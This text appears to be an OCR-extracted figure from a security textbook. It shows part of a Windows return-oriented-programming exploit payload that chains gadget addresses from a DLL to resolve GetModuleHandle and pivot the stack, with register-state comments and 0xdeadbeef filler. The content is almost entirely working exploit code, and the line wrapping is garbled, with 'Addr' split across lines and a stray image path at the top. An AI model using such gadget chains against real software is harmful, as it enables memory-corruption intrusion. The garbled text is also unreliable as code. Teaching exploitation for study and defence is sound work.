 payload += p32(dll_addr+0x129A)  # sub eax, 50h         A
ddr: 0x0012fc98       |
# eax: 0x0012fc48 -> msvcrt.dll
                      |
payload += p32(dll_addr+0x12BB)  # add ebx, 10h         A
ddr: 0x0012fc9c       |
# ebx: 0x0012fcf0
                      |
payload += p32(dll_addr+0x12BF)  # mov [ebx], eax       A
ddr: 0x0012fca0       |
# [0x0012fcf0] = 0x0012fc48 -> msvcrt.dll
                      |
payload += p32(dll_addr+0x12B8)  # mov eax, ebx         A
ddr: 0x0012fca4       |
payload += p32(dll_addr+0x12A2)  # sub eax, 04h         A
ddr: 0x0012fca8       |
payload += p32(dll_addr+0x12A9)  # mov ebx, eax         A
ddr: 0x0012fcac       |
# ebx: 0x0012fcec
                      |
payload += p32(dll_addr+0x1264)  # pop eax              A
ddr: 0x0012fcb0       |
payload += p32(dll_addr+0x8004)  # GetModuleHandle      A
ddr: 0x0012fcb4       |
payload += p32(dll_addr+0x1268)  # mov eax, [eax]       A
ddr: 0x0012fcb8       |
# eax: &GetModuleHandle
                      |
payload += p32(dll_addr+0x1261)  # mov esp, ebx         A
ddr: 0x0012fcbc --+   |
payload += p32(0xdeadbeef)       # Cannot use           A
ddr: 0x0012fcc0   |   |
payload += p32(0xdeadbeef)       # Cannot use           A
ddr: 0x0012fcc4   |   |
payload += p32(0xdeadbeef)       # Cannot use           A
ddr: 0x0012fcc8   |   |
payload += p32(0xdeadbeef)       # Cannot use           A
ddr: 0x0012fccc   |   |
payload += p32(0xdeadbeef)       # Cannot use           A
ddr: 0x0012fcd0   |   |
payload += p32(0xdeadbeef)       # Cannot use           A
ddr: 0x0012fcd4   |   |
payload += p32(0xdeadbeef)       # Cannot use           A
图 1-2-15